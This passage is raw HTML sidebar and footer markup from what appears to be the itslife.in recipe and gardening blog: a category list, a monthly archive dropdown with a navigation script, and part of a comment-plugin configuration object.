	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (371)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this 